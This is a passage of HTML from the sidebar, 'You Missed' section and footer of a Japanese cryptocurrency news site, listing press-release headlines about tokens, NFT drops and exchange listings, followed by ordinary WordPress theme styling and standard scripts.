					<a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/11/"><time datetime="2025-11-21T18:12:44+00:00">November 21, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/" class="post-thumbnail"> <img width="1280" height="901" src="https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-300x211.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-1024x721.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-768x541.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/">オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-25T09:31:00+00:00">October 25, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/">Corvix（CRV）価格予測2025～2026年：アナリストは爆発的な成長を予測</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-17T08:22:11+00:00">October 17, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/why-pepesnix-could-dominate-2025/">ペペスニクスが2025年に圧倒的な地位を占める理由</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-01T11:20:37+00:00">October 1, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/why-pepesnix-could-dominate-2025/" class="post-thumbnail"> <img width="1500" height="500" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX.jpg 1500w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-300x100.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-1024x341.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-768x256.jpg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/">NewBitcoinエコシステム：コミュニティ主導のイノベーションでビットコインを採掘する第二のチャンス</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/09/"><time datetime="2025-09-05T15:44:09+00:00">September 5, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/" class="post-thumbnail"> <img width="1280" height="716" src="https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-300x168.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-1024x573.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-768x430.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/is-veronum-the-next-solana-why-vnr-could-be-the-breakout-coin-of-2025/">ベロンは次のソラナか？ Vny VNR Cold が 2025 年のブレイクアウト クイーンに</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/03/"><time datetime="2025-03-26T08:52:29+00:00">March 26, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/is-veronum-the-next-solana-why-vnr-could-be-the-breakout-coin-of-2025/" class="post-thumbnail"> <img width="1280" height="853" src="https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-300x200.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-1024x682.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/elmonx-teases-jacob-co-collaboration-tapping-into-the-cryptopunks-community/">ElmonX が Jacob &#038; Co. とのコラボレーションを予告、CryptoPunks コミュニティに参入</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/12/"><time datetime="2024-12-05T10:06:02+00:00">December 5, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/elmonx-teases-jacob-co-collaboration-tapping-into-the-cryptopunks-community/" class="post-thumbnail"> <img width="1280" height="620" src="https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-300x145.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-1024x496.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-768x372.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/emadata-announces-launch-of-new-token-on-november-1st/">EMADATA、11月1日に新トークンの発売を発表</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-29T21:23:51+00:00">October 29, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/emadata-announces-launch-of-new-token-on-november-1st/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/securing-digital-assets-the-role-of-blockchain-technology/">デジタル資産の保護：ブロックチェーン技術の役割</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-24T06:18:20+00:00">October 24, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/securing-digital-assets-the-role-of-blockchain-technology/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-1024x576.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/global-initial-listing-of-eigen-spot-and-futures-on-mexc-share-25000-eigen-and-20000-usdt-in-futures-bonuses/">MEXC での EIGEN スポットおよび先物のグローバル新規上場: 先物ボーナスで 25,000 EIGEN と 20,000 USDT をシェアしましょう!</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-01T10:20:51+00:00">October 1, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/global-initial-listing-of-eigen-spot-and-futures-on-mexc-share-25000-eigen-and-20000-usdt-in-futures-bonuses/" class="post-thumbnail"> <img width="1280" height="719" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-1024x575.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-768x431.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/bydfi-showcases-at-token2049-leading-the-next-wave-in-the-crypto-industry/">BYDFiがToken2049で展示、暗号通貨業界の次の波をリード</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/09/"><time datetime="2024-09-22T13:43:42+00:00">September 22, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/bydfi-showcases-at-token2049-leading-the-next-wave-in-the-crypto-industry/" class="post-thumbnail"> <img width="1280" height="719" src="https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-1024x575.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-768x431.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/marvel-coin-universe-mcu-bridging-memes-and-crypto-for-a-superheroic-investment-opportunity/">マーベル・コイン・ユニバース（MCU）：ミームと暗号の橋渡しによるスーパーヒーロー的な投資機会</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/03/"><time datetime="2024-03-21T19:27:29+00:00">March 21, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/marvel-coin-universe-mcu-bridging-memes-and-crypto-for-a-superheroic-investment-opportunity/" class="post-thumbnail"> <img width="1280" height="651" src="https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-300x153.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-1024x521.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-768x391.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/landlord-officially-launched-combining-blockchain-technology-with-monopoly-style-gameplay/">ブロックチェーン技術とモノポリースタイルのゲームプレイを組み合わせた「Landlord」が正式リリース</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/03/"><time datetime="2024-03-19T19:26:12+00:00">March 19, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/landlord-officially-launched-combining-blockchain-technology-with-monopoly-style-gameplay/" class="post-thumbnail"> <img width="900" height="500" src="https://jpcryptoupdates.com/wp-content/uploads/2024/03/G.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/03/G.jpg 900w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/G-300x167.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/G-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />					</a>
				</div>
								
			</div>
				</div>	
		</div></div>          </aside>
        <!--/col-lg-3-->
    <!--/sidebar-->
      </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/" title="Permalink to: GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる"> GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/" title="Permalink to: GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。"> GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-1024x721.jpeg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/" title="Permalink to: ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。"> ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/" title="Permalink to: オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。"> オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <div class="bs-footer-widget-area">
        <div class="container">
          <div class="row">
            <div id="text-2" class="col-md-4 rotateInDownLeft animated bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">私たちは誰ですか？</h2></div>			<div class="textwidget"><p>jpcryptoupdatesは、ブロックチェーンと今後のユースケースに関するニュースを提供する情報メディアWebサイトです。 私たちは日本を代表する暗号ニュースメディアです。</p>
</div>
		</div>          </div>
          <!--/row-->
        </div>
          <!--/container-->
      </div>
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a></p>
                <p class="site-description-footer">日本の最新の暗号ニュース</p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
                    <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
                            
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://jpcryptoupdates.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogarise\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/dark.js?ver=6.8.3" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/custom.js?ver=6.8.3" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d17c759553445518e32ffbda5022d6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:48:57 -->